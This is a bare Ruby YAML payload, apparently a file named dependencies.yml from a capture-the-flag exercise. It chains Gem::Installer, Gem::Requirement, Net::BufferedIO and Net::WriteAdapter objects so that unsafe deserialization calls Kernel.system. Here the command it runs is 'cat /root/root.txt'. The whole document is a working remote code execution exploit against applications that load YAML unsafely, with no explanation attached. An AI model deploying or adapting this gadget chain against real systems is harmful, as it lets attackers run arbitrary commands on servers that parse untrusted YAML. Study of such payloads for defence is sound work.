 ---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: cat /root/root.txt
         method_id: :resolve
dependencies.yml (END)